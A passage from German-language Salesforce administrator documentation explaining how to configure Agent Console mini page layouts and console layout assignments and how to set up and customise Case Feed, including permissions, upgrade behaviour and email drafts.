Sie können Mini-Seitenlayouts für die Datensätze definieren, die in der Miniansicht der Agentenkonsole, in Hover-Details und in Ereignis-Overlays angezeigt werden. Ein Mini-Seitenlayout enthält eine Untergruppe der Elemente eines vorhandenen Seitenlayouts. Mini-Seitenlayouts übernehmen Datensatztyp- und Profilverknüpfungen, Themenlisten, Felder sowie Feldzugriffseinstellungen ihres zugehörigen Seitenlayouts. Die sichtbaren Felder und Themenlisten des Mini-Seitenlayouts können noch individueller angepasst werden, die anderen Elemente, die aus dem zugehörigen Seitenlayout übernommen wurden, können jedoch im Mini-Seitenlayout selbst nicht geändert werden.

Das Mini-Seitenlayout für Ereignisse wird für das Ereignisdetail-Overlay und für Bearbeitungs-Overlays verwendet, nicht die Registerkarte "Konsole". Themenlisten im Mini-Seitenlayout werden nur auf der Registerkarte "Konsole" angezeigt, nicht in den Hover-Details.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für das Objekt, dessen Seitenlayout Sie bearbeiten möchten, zu "Seitenlayouts".
- **2.** Klicken Sie neben dem Namen eines Seitenlayouts auf **Bearbeiten**.
- **3.** Klicken Sie in der Kopfzeile des Seitenlayouts auf **Mini-Seitenlayout**.
- **4.** Wählen Sie aus, welche Felder und Themenlisten für diesen Datensatztyp in der Miniansicht angezeigt werden sollen. Geben Sie für jede ausgewählte Themenliste an, welche Felder in dieser Themenliste angezeigt werden sollen.

# AUSGABEN

Die Agentenkonsole ist in Salesforce Classic verfügbar. Das Setup für die Agentenkonsole ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Einrichten der Agentenkonsole:

- **•** "Anwendung anpassen"
- **•** Sie können alle verfügbaren Felder sowie maximal fünf Themenlisten zur Anzeige in der Konsole auswählen; es empfiehlt sich jedoch, die Auswahl einzuschränken, damit Benutzer keinen Bildsuchlauf durchführen müssen, um die gewünschten Informationen zu finden.
- **•** Ausgewählte Felder und Themenlisten werden auch dann in der Konsole angezeigt, wenn sie leer sind.
- **•** In Seitenlayouts mit Immer angezeigt oder Layout "Immer an" markierte Felder werden automatisch in das Mini-Seitenlayout aufgenommen und können nicht entfernt werden, es sei denn, sie werden aus dem Seitenlayout entfernt.
- **•** Feldeigenschaften im Seitenlayout bestimmen Feldeigenschaften im Mini-Seitenlayout. Wenn also ein Feld im Seitenlayout beispielsweise schreibgeschützt ist, ist dasselbe Feld im Mini-Seitenlayout ebenfalls schreibgeschützt. Wenn Sie die Feldeigenschaften von Feldern im Mini-Seitenlayout ändern möchten, müssen Sie die Feldeigenschaften von Feldern im Seitenlayout ändern. Beachten Sie, dass die Konsole auf der Feldebene festgelegte Sicherheitseinstellungen in Organisationen beachtet, in denen diese Funktion verfügbar ist.
- **•** Wenn Sie Felder hinzufügen oder entfernen möchten, wählen Sie einen Feldnamen aus und klicken Sie auf **Hinzufügen** oder **Entfernen**. Wenn Sie die Reihenfolge der Felder ändern möchten, wählen Sie unter "Ausgewählt" den Namen eines Felds aus und klicken Sie auf **Nach oben** oder **Nach unten**. Klicken Sie auf **Speichern**, wenn der Vorgang beendet ist.
- **•** Die Reihenfolge von Themenlisten im Seitenlayout bestimmt die Reihenfolge von Themenlisten im Mini-Seitenlayout. Wenn Sie die Reihenfolge von Themenlisten im Mini-Seitenlayout ändern möchten, müssen Sie die Reihenfolge von Themenlisten im Seitenlayout ändern und dann das Mini-Seitenlayout auswählen und auf **Speichern** klicken.

#### **5.** Klicken Sie auf **Speichern**.

Anmerkung: Das Definieren von Mini-Seitenlayouts für das Layout zum Schließen von Kundenvorgängen bzw. das Layout der Seite "Kundenvorgang protokollieren" oder "Kundenvorgang anzeigen" im Self-Service-Portal ist nicht möglich.

SIEHE AUCH:

[Einrichten der Agentenkonsole](#page-2784-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# <span id="page-2789-0"></span>Zuweisen von Layouts für die Agentenkonsole

Nachdem Sie [Konsolenlayouts erstellt](#page-2785-0) haben, legen Sie fest, welche Layouts den Benutzern in der Agentenkonsole auf der Registerkarte "Konsole" angezeigt werden. Das Profil eines Benutzers bestimmt, welches Konsolenlayout angezeigt wird.

Zuordnen von Konsolenlayouts:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Konsolenlayouts* ein und wählen Sie dann **Konsolenlayouts** aus.
- **2.** Klicken Sie auf **Konsolenlayoutzuordnung**.
- **3.** Wählen Sie in der Dropdownliste das Konsolenlayout aus, das dem jeweiligen Profil zugeordnet werden soll.
- **4.** Wählen Sie in der Dropdownliste die Sichtbarkeitseinstellungen für die Registerkarte "Konsole" aus. Sichtbarkeitseinstellungen für die Registerkarte "Konsole" können nur für Profile ausgewählt werden, die einem Konsolenlayout zugeordnet wurden.
- **5.** Klicken Sie auf **Speichern**.
- Anmerkung: Benutzer der Enterprise, Unlimited, Performance und Developer Edition mit der Berechtigung "Anwendung anpassen" können über die Profil-Detailseite einem Profil ein Konsolenlayout zuordnen. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein, wählen Sie **Profile** und dann einen Profilnamen aus und klicken Sie anschließend im Abschnitt "Konsoleneinstellungen" auf **Bearbeiten**.

SIEHE AUCH:

[Verwalten von Konsolenlayouts für die Agentenkonsole](#page-2787-1)

# AUSGABEN

Die Agentenkonsole ist in Salesforce Classic verfügbar. Das Setup für die Agentenkonsole ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Zuordnen von Konsolenlayouts:

# Kundenvorgangsfeed

# <span id="page-2790-0"></span>Einrichten des Kundenvorgangsfeeds

# Voraussetzungen und grundlegendes Setup

Vor dem Einrichten und Anpassen von "Kundenvorgangsfeed":

- **•** Legen Sie fest, welche Aktionen und Tools Sie benötigen:
	- **–** Um die E-Mail-Aktion zu verwenden, [richten Sie die E-Mail-Vorgangserfassung ein.](#page-2533-0)
	- **–** Um die Portal-Aktion zu verwenden, richten Sie [ein Kundenportal,](#page-2548-0) ein Partnerportal oder [Chatter Answers](#page-2661-0) ein.
	- **–** Zur Verwendung des Artikel-Tools [richten Sie Salesforce Knowledge](#page-2926-0) ein.
- **•** [Überprüfen Sie, wie Kundenvorgänge aktualisiert werden und verschaffen Sie sich einen](#page-2794-0) [Überblick darüber, was passiert](#page-2794-0), wenn Sie Kundenvorgangsfeed-Aktionen und Feedeinträge aktivieren.

Wenn Sie bereit sind, [aktivieren Sie "Kundenvorgangsfeed-Aktionen und Feedeinträge](#page-2791-0).

- Anmerkung: In Organisationen, die mit älteren Versionen als der Version Winter '14 erstellt wurden, müssen zudem folgende Vorgänge ausgeführt werden:
	- **•** Aktivieren Sie Chatter und Aktionen im Publisher.
	- **•** Aktivieren Sie die Feed-Verfolgung für Kundenvorgänge. Deaktivieren Sie auf der Seite für die Feed-Verfolgung die Verfolgung für das Feld "Status". Dadurch werden doppelte Feedeinträge verhindert, wenn Agenten den Status eines Kundenvorgangs mithilfe der Aktion "Status ändern" aktualisieren.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Einrichten und Anpassen von "Kundenvorgangsfeed":

**•** "Kundenvorgänge verwalten" UND

"Anwendung anpassen"

# Anpassen von Seitenlayouts

Wählen Sie entsprechend den Bedürfnissen Ihres Unternehmens und der Arbeitsweise Ihrer Supportmitarbeiter aus, was in Seitenlayouts für Kundenvorgangsfeeds angezeigt werden soll.

- **•** [Erstellen Sie Layouts für Kundenvorgangs-Detailseiten und Seiten vom Typ "Kundenvorgang schließen"](#page-2800-0) sowie [Hervorhebungsbereiche](#page-2801-0).
- **•** [Erstellen Sie Seitenlayouts für Feed-Ansichten](#page-2801-1), um festzulegen, welche Aktionen, Felder und Tools den Agenten beim Arbeiten mit Kundenvorgängen angezeigt werden.

# Gewähren von Benutzerzugriff

Am leichtesten lässt sich den Benutzern Zugriff auf den Kundenvorgangsfeed erteilen, indem Sie ihnen Profile zuweisen, in denen die von Ihnen erstellten Feed-basierten Seitenlayouts für Kundenvorgänge verwendet werden.

In Organisationen, die mit älteren Versionen als der Version Spring '14 erstellt wurden, können Sie den Benutzern möglicherweise auch auf zwei weiteren Wegen Zugriff gewähren:

- **•** [Durch Erstellen von Berechtigungssätzen](#page-2792-0) und [deren Zuweisung zu Benutzern](#page-2793-0)
- **•** [Über benutzerdefinierte Profile](#page-2793-1)

# Einrichten von "Kundenvorgangsfeed": Hinzufügen weiterer Funktionen

Führen Sie die folgenden optionalen Schritte aus, um weitere Funktionen zu "Kundenvorgangsfeed" hinzuzufügen.

- **•** Wenn die Agenten die Möglichkeit haben sollen, kurze, vorformulierte Nachrichten in ihre E-Mails mit aufzunehmen, [richten Sie](#page-2840-0) [Schnelltext](#page-2840-0) ein und [erstellen Sie Schnelltext-Nachrichten.](#page-2740-0)
- **•** Wenn die Agenten die Möglichkeit haben sollen, Kunden eine E-Mail zu senden, um ihnen mitzuteilen, dass Fragen, die sie in einem Portal gepostet haben, beantwortet wurden, [aktivieren Sie Portal-E-Mail-Benachrichtigungen.](#page-2795-0)
- **•** Um Agenten in die Lage zu versetzen, E-Mail-Nachrichten vor dem Versenden als Entwurf zu speichern und es möglich zu machen, Genehmigungsaktionen für E-Mails zu erstellen, [aktivieren Sie E-Mail-Entwürfe.](#page-2797-0)
- **•** Sie haben die Möglichkeit, Text-, HTML- oder Visualforce-E-Mail-Vorlagen zu erstellen, damit die Agenten Zeit sparen können und um die Konsistenz zu erhöhen.
- **•** Sie können [benutzerdefinierte Aktionen erstellen und hinzufügen](#page-2798-0), um den Agenten Zugriff auf weitere Funktionen zu ermöglichen.

#### SIEHE AUCH:

[Chatter-Einstellungen](#page-3552-0) [Aktivieren von Aktionen im Chatter-Publisher](#page-5199-0)

<span id="page-2791-0"></span>[Zuweisen von Seitenlayouts über die Seite zum Anpassen des Seitenlayouts oder des Datensatztyps](#page-4268-0)

# Aktivieren von Kundenvorgangsfeed-Aktionen und Feedeinträgen

Durch das Aktivieren von Kundenvorgangsfeed-Aktionen und Feedeinträgen erhalten Ihre Benutzer Zugriff auf einige Standardaktionen, die sie beim Bearbeiten von Kundenvorgängen regelmäßig benötigen, wie z. B. "E-Mail" und "Status ändern", und auf mit diesen Aktionen verknüpfte Feedelemente.

Anmerkung: In Salesforce-Organisationen, die vor der Version Winter '14 erstellt wurden,  $\sim$ müssen Sie die Feed-Verfolgung für Kundenvorgänge aktivieren, bevor Sie die Kundenvorgangsfeed-Aktionen und Feedeinträge aktivieren können. Wenn die Feed-Verfolgung nicht aktiviert ist, wird die Option

Kundenvorgangsfeed-Aktionen und Feedeinträge aktivieren nicht angezeigt.

In Salesforce-Organisationen, die mit der Version Winter '14 oder höher erstellt wurden, sind die Feed-Verfolgung für Kundenvorgänge sowie Kundenvorgangsfeed-Aktionen und Feedeinträge automatisch aktiviert.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Supporteinstellungen* ein und wählen Sie dann **Supporteinstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie Kundenvorgangsfeed-Aktionen und Feedeinträge aktivieren.
- **4.** Klicken Sie auf **Speichern**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Ändern der Supporteinstellungen:

**•** "Kundenvorgänge verwalten"

UND

Wenn Sie Kundenvorgangsfeed-Aktionen und Feedeinträge aktivieren, wird die Benutzeroberfläche für Ihre Kundenvorgänge automatisch auf die neue Version aktualisiert. Es empfiehlt sich, zu warten, bis dieser Upgrade-Vorgang abgeschlossen ist, bevor Sie Benutzern Zugriff auf den Kundenvorgangsfeed erteilen.

SIEHE AUCH: [Einrichten des Kundenvorgangsfeeds](#page-2790-0) [Upgradeergebnisse von Kundenvorgangsfeed](#page-2794-0) [Zuweisen von Kundenvorgangsfeeds zu Benutzern](#page-2793-0) [Aktivieren von Feedaktualisierungen für verwandte Datensätze](#page-3569-0)

# <span id="page-2792-0"></span>Erstellen von Berechtigungssätzen für Kundenvorgangsfeeds

Erstellen Sie nach dem Aktivieren von Kundenvorgangsfeeds für Ihre Organisation einen Berechtigungssatz, um Ihren Benutzern Zugriff zu gewähren.

**1.** Erstellen Sie einen Berechtigungssatz für Kundenvorgangsfeeds.

# **[Arbeiten Sie sich schrittweise durch](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)**

- **2.** Klicken Sie auf der Seite "Berechtigungssatz" auf **Anwendungsberechtigungen**.
- **3.** Wählen Sie Kundenvorgangsfeed verwenden aus. Wählen Sie optional alle anderen Berechtigungen aus, die im Satz enthalten sein sollen.
- **4.** Klicken Sie auf **Speichern**.
	- Tipp: Wenn ein vorhandener Berechtigungssatz vorliegt, können Sie diesen so bearbeiten, dass die Berechtigung Kundenvorgangsfeed verwenden enthalten ist.

#### SIEHE AUCH:

[Einrichten des Kundenvorgangsfeeds](#page-2790-0) [Zuweisen von Kundenvorgangsfeeds zu Benutzern](#page-2793-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen von Berechtigungssätzen:

**•** "Profile und Berechtigungssätze verwalten"

# <span id="page-2793-0"></span>Zuweisen von Kundenvorgangsfeeds zu Benutzern

Nach dem Aktivieren von Kundenvorgangsfeeds in Ihrer Organisation und dem Erstellen eines entsprechenden Berechtigungssatzes weisen Sie diesen Berechtigungssatz Benutzern zu.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Wählen Sie den Namen eines Benutzers aus.
- **3.** Klicken Sie in der Liste "Berechtigungssätze" auf **Zuweisungen bearbeiten**.
- **4.** Wählen Sie den Berechtigungssatz aus, der in der Liste Verfügbare Berechtigungssätze enthalten sein soll, und klicken Sie dann auf **Hinzufügen**.
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Einrichten des Kundenvorgangsfeeds](#page-2790-0) [Erstellen von Berechtigungssätzen für Kundenvorgangsfeeds](#page-2792-0)

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Ändern der Supporteinstellungen:

**•** "Kundenvorgänge verwalten"

UND

"Anwendung anpassen"

# <span id="page-2793-1"></span>Erteilen von Zugriff auf Kundenvorgangsfeeds für Benutzer über benutzerdefinierte Profile

Statt Benutzern über Berechtigungssätze Zugriff auf den Kundenvorgangsfeed zu erteilen, können Sie ein benutzerdefiniertes Profil erstellen, das die Benutzerberechtigung Kundenvorgangsfeed verwenden enthält.

- **1.** Erstellen Sie ein neues Profil.
- **2.** Klicken Sie auf der Seite "Profil" auf **Bearbeiten**.
- **3.** Wählen Sie unter "Allgemeine Benutzerberechtigungen" die Option Kundenvorgangsfeed verwenden aus.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Weisen Sie dem Profil Benutzer zu.
- Beispiel:

Anmerkung: "Kundenvorgangsfeed" wird in allen Standardprofilen in Salesforce-Organisationen, die mit der Version Winter '14 oder höher erstellt werden, automatisch aktiviert und zugewiesen. Wenn Sie Kundenvorgang in einem Profil deaktivieren möchten, schalten Sie Kundenvorgangsfeed verwenden aus.

#### SIEHE AUCH:

[Einrichten des Kundenvorgangsfeeds](#page-2790-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Profilen:

**•** "Profile und Berechtigungssätze verwalten"

# <span id="page-2794-0"></span>Upgradeergebnisse von Kundenvorgangsfeed

Wenn Sie den Kundenvorgangsfeed für Ihre Organisation aktivieren, wird ein Upgradeprozess ausgeführt, bei dem aktive Kundenvorgänge für die neue Oberfläche konvertiert und Feedeinträge für die Aktivitäten in diesen Kundenvorgängen erstellt werden.

Während des Upgrade-Vorgangs bemerken die Benutzer keine Veränderung. Nach Abschluss des Vorgangs werden Benutzern, für die Kundenvorgangsfeed aktiviert wurde, in der neuen Oberfläche vorhandene und neue Kundenvorgänge angezeigt. Benutzern ohne Kundenvorgangsfeed werden hingegen weiterhin herkömmliche Kundenvorgänge angezeigt.

Dies geschieht beim Konvertieren von Kundenvorgängen für die neue Oberfläche:

- **•** Die 5.000 aktuellsten aktiven Kundenvorgänge in Ihrer Organisation werden zur neuen Oberfläche Kundenvorgangsfeed konvertiert. Die Dauer dieses Vorgangs variiert je nach Anzahl der konvertierten Kundenvorgänge und der Komplexität der darin enthaltenen Daten. Bei Kundenvorgängen mit mehreren E-Mail-Nachrichten oder anderen Anhängen kann das Konvertieren unter Umständen länger dauern als bei anderen Kundenvorgängen.
- **•** Bei älteren Kundenvorgängen wird ebenfalls ein Upgrade durchgeführt, sofern diese Kommentare, E-Mails oder protokollierte Anrufe aufweisen, die innerhalb des Zeitraums zu den Kundenvorgängen hinzugefügt wurden, der sich auf die ursprünglichen 5.000 konvertierten Kundenvorgänge bezieht. Es können bis zu 500 Kundenvorgänge mit aktuellen Kommentaren, bis zu 500 mit aktuellen E-Mails und bis zu 500 mit aktuellen protokollierten Anrufen vorliegen, sodass zusätzlich bis zu 1.500 Kundenvorgänge konvertiert werden.
- **•** Die folgenden Elemente werden für die einzelnen Kundenvorgänge zum Feed hinzugefügt:
	- **–** Bis zu 60 E-Mail-Nachrichten
	- **–** Bis zu 60 private und öffentliche Kommentare Diese werden während des Upgrades von Kommentaren in Chatter-Posts konvertiert.
	- **–** Bis zu 60 protokollierte Anrufe Einige protokollierte Anrufe, die vor dem Upgrade auf Kundenvorgangsfeeds erstellt wurden, werden im Feed möglicherweise als Aufgaben angezeigt.
- **•** Die Kundenvorgangsfeed-Oberfläche wird für alle neuen Kundenvorgänge aktiviert, sodass die Benutzer auf den Publisher und den Feed zugreifen können.
- **•** Die Ansicht "Kundenvorgangsdetails" wird verfügbar und umfasst zusätzliche Informationen zum Kundenvorgang. Dazu zählen Elemente, die weiterhin in ihren aktuellen Themenlisten enthalten sind.

Sie erhalten eine Eine E-Mail-Nachricht, sobald der Upgrade-Vorgang abgeschlossen ist.

# Bewährte Vorgehensweisen

- **•** Damit das Upgrade möglichst problemlos ausgeführt werden kann, empfiehlt es sich, "Kundenvorgangsfeed" in einer Vollversion einer Sandbox-Organisation zu aktivieren, bevor Sie es in Ihrer Produktionsorganisation aktivieren. Auf diese Weise können Sie ermitteln, wie lange der Konvertierungsvorgang dauert, und Sie haben die Möglichkeit, eine Beispiel-Kundenvorgänge auf der neuen Benutzeroberfläche zu überprüfen.
- **•** Wenn Sie "Kundenvorgangsfeed" in Ihrer Produktionsorganisation aktiviert haben, warten Sie so lange, bis der Upgrade-Vorgang abgeschlossen ist, bevor Sie den Benutzern Zugriff darauf gewähren. Es wird empfohlen, "Kundenvorgangsfeed" zunächst einem einzelnen Benutzer zuzuweisen, der einige der konvertierten Kundenvorgänge überprüfen kann, um sicherzustellen, dass der Upgrade-Vorgang erfolgreich ausgeführt wurde, und die Funktion dann für die anderen Benutzer verfügbar zu machen.

SIEHE AUCH:

[Einrichten des Kundenvorgangsfeeds](#page-2790-0) [Aktivieren von Kundenvorgangsfeed-Aktionen und Feedeinträgen](#page-2791-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-2795-0"></span>Aktivieren von E-Mail-Benachrichtigungen für Portalantworten in Case Feeds

Wenn Ihre Organisation ein Portal oder eine Community verwendet, können Supportagenten die Community-Aktion Kundenvorgangsfeeds verwenden, um Kunden zu antworten. Durch die Aktivierung von E-Mail-Benachrichtigungen für Portalantworten erhalten die Agenten Zugriff auf die Option E-Mail senden in der Community-Aktion.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Supporteinstellungen* ein und wählen Sie dann **Supporteinstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie die Option Benachrichtigung über Kundenvorgangskommentare für Kontakte aktivieren.
- **4.** Wählen Sie eine Vorlage für E-Mail-Benachrichtigungen.
- **5.** Klicken Sie auf **Speichern**.

E-Mails, die an externe Benutzer gesendet werden, enthalten einen Link zur Community. Wenn der Benutzer, der die E-Mail empfängt, Mitglied mehrerer aktiver Communities ist, führt der Link den Benutzer zur ältesten aktiven Community. Wenn der Benutzer bereits bei einer Community angemeldet ist und auf den Link in der E-Mail klickt, führt der Link zu dieser Community. Ist der Benutzer kein Mitglied einer Community, führt der Link den Benutzer zur internen Organisation. Wenn der Benutzer Mitglied eines Portals und einer Community ist, führt der Link zur Community.

#### SIEHE AUCH:

[Einrichten des Kundenvorgangsfeeds](#page-2790-0)

# Hervorheben extern sichtbarer Feedeinträge im Kundenvorgangsfeed

Sie können Feedeinträge, die für externe Benutzer sichtbar sind, im Kundenvorgangsfeed hervorheben. Supportagenten können jetzt mühelos zwischen Feedeinträgen, die nur für interne Benutzer sichtbar sind, und solchen, die für externe Benutzer sichtbar sind, unterscheiden.

Standardmäßig unterscheidet der Kundenvorgangsfeed Feedeinträge nicht danach, wer sie anzeigen kann.

Damit die Hervorhebung ordnungsgemäß funktioniert, müssen Sie sowohl die Einstellung Feed zum Kundenvorgang für Community aktivieren als auch Extern sichtbare Feedeinträge hervorheben aktivieren.

Wenn die Einstellungen Feed zum Kundenvorgang für Community aktivieren und Extern sichtbare Feedeinträge hervorheben aktiviert sind, werden im Kundenvorgangsfeed die folgenden Feedeinträge hervorgehoben:

- **•** Öffentliche E-Mails, die an die E-Mail-Adresse für den Ansprechpartner eines Kundenvorgangs gesendet oder von dieser E-Mail-Adresse empfangen wurden
- **•** Öffentliche Kundenvorgangskommentare
- **•** Alle Social Posts (z. B. Facebook-Posts)
- **•** Aus Communities eskalierte Fragen
- **•** Aufgaben mit der Einstellung "Alle mit Zugriff" oder "Öffentlich"
- **•** Ereignisse mit der Einstellung "Alle mit Zugriff" oder "Öffentlich"
- **•** Chatter-Posts mit der Einstellung "Alle mit Zugriff" oder "Öffentlich"

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Ändern der Supporteinstellungen:

**•** "Kundenvorgänge verwalten" UND

"Anwendung anpassen"

#### **AUSGABEN**

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

**•** ""

**•** ""

Wenn nur die Einstellung Extern sichtbare Feedeinträge hervorheben aktiviert ist, werden im Kundenvorgangsfeed die folgenden Feedeinträge hervorgehoben:

**•** Ein- und ausgehende E-Mail-Feedeinträge, die an die E-Mail-Adresse für den Ansprechpartner eines Kundenvorgangs gesendet oder von dieser E-Mail-Adresse empfangen wurden

Wenn nur die Einstellung Feed zum Kundenvorgang für Community aktivieren aktiviert ist, werden keine Feedeinträge hervorgehoben.

Diese Einstellung steht nur für kompakte Feeds zur Verfügung.



- **1.** Feedeinträge, die orange hervorgehoben sind, sind für externe Benutzer wie Kunden sichtbar.
- **2.** Feedeinträge, die nicht hervorgehoben sind, sind nur für interne Benutzer wie Supportagenten sichtbar.
- **1.** Aktivieren Sie die Einstellung Extern sichtbare Feedeinträge hervorheben.
	- **a.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Seitenlayouts".
	- **b.** Wählen Sie das feedbasierte Seitenlayout aus, das Sie bearbeiten möchten, und klicken Sie auf **Bearbeiten**.
	- **c.** Blättern Sie zu den Einstellungen für die Feedansicht und aktivieren Sie die Einstellung Extern sichtbare Feedeinträge hervorheben.
- **2.** Aktivieren Sie die Einstellung Feed zum Kundenvorgang für Community aktivieren.
	- **a.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Supporteinstellungen".
	- **b.** Wählen Sie die Option Feed zum Kundenvorgang für Community aktivieren aus.

# <span id="page-2797-0"></span>Aktivieren von E-Mail-Entwürfen in Kundenvorgangsfeeds

Mit E-Mail-Entwürfen können Supportagenten, die Kundenvorgangsfeeds verwenden, Nachrichten schreiben und speichern, ohne diese sofort senden zu müssen. Außerdem ermöglicht diese Option die Implementierung von Genehmigungsprozessen, sodass Nachrichten von Kontrolleuren oder erfahreneren Agenten überprüft werden können, bevor sie an Kunden gesendet werden.

Vor dem Aktivieren von E-Mail-Entwürfen [müssen Sie die E-Mail-Vorgangserfassung](#page-2533-0) und[Kundenvorgangsfeeds](#page-2790-0) einrichten.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Supporteinstellungen* ein und wählen Sie dann **Supporteinstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie E-Mail-Entwürfe aktivieren aus.
- **4.** Klicken Sie auf **Speichern**.

Anmerkung: Änderungen an anderen Feldern als An, Von, CC, BCC und Betreff in der E-Mail-Aktion werden nicht gespeichert, wenn eine Nachricht als Entwurf gespeichert wird. Es wird empfohlen, alle zusätzlichen Felder aus der E-Mail-Aktion zu entfernen, wenn Sie vorhaben, E-Mail-Entwürfe zu verwenden.

#### SIEHE AUCH:

[Einrichten des Kundenvorgangsfeeds](#page-2790-0) [Erstellen von Genehmigungsprozessen für E-Mail-Entwürfe](#page-2815-0)

# Hinzufügen benutzerdefinierter Komponenten in Kundenvorgangsfeeds

Sie können Visualforce-Seiten als benutzerdefinierte Komponenten in Kundenvorgangsfeeds verwenden, um den Supportagenten einen unkomplizierten Zugriff auf spezielle Tools oder Funktionen zu ermöglichen, während sie Kundenvorgänge bearbeiten.

Beispiel: Sie erstellen eine Zuordnungskomponente, mit der Agenten den Standort eines Kunden erkennen können, oder ein Tool, mit dem Agenten die zugehörigen Produkte für Kundenvorgänge, die sie gerade bearbeiten, nachschlagen können. Sie können jede beliebige Visualforce-Seite verwenden, die den standardmäßigen Kundenvorgangs-Controller als benutzerdefinierte Komponente enthält.

Nachdem Sie eine Visualforce-Seite erstellt haben, die als benutzerdefinierte Komponente verwendet werden soll, fügen Sie sie im Layout für Kundenvorgangsfeeds hinzu.

- **1.** Wie Sie auf die Seite mit den Kundenvorgangseinstellungen zugreifen ist davon abhängig, mit welcher Art von Seitenlayout Sie arbeiten.
	- **•** Wenn Sie ein Layout im Abschnitt "Seitenlayouts für Kundenvorgänge" verwenden, klicken Sie auf **Bearbeiten** und dann im Seitenlayout-Editor auf **Feedansicht**.
	- **•** Klicken Sie für ein Layout im Abschnitt "Seitenlayouts für Kundenvorgangsfeed-Benutzer" auf viel und wählen Sie Feedansicht bearbeiten aus. (Dieser Abschnitt wird nur in Organisationen angezeigt, die mit älteren Versionen als der Version Spring '14 erstellt wurden.)

AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Ändern der Supporteinstellungen:

**•** "Kundenvorgänge verwalten" UND

"Anwendung anpassen"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Ändern der

Kundenvorgangseinstellungen:

**•** "Kundenvorgänge verwalten"

UND

"Anwendung anpassen"

**2.** Klicken Sie im Abschnitt "Andere Tools und Komponenten" auf **+ Visualforce-Seite hinzufügen** und wählen Sie die gewünschte Seite aus.

Die Breite der Komponente richtet sich nach der Breite der Spalte, in der sie sich befindet. Für ein optimales Erscheinungsbild der Komponente wird empfohlen, die Breite der Visualforce-Seite auf 100 % einzustellen.

- **3.** Legen Sie die Höhe der Komponente fest.
- **4.** Geben Sie an, an welcher Stelle der Seite die Komponente angezeigt werden soll.

Tipp: Komponenten in der rechten Spalte sind ausgeblendet, wenn Agenten die Kundenvorgangs-Detailseite anzeigen, verwenden Sie daher für Komponenten, die stets zugänglich sein sollen, die linke Spalte.

#### SIEHE AUCH:

<span id="page-2798-0"></span>[Einrichten des Kundenvorgangsfeeds](#page-2790-0)

# Hinzufügen von benutzerdefinierten Aktionen in Kundenvorgangsfeeds

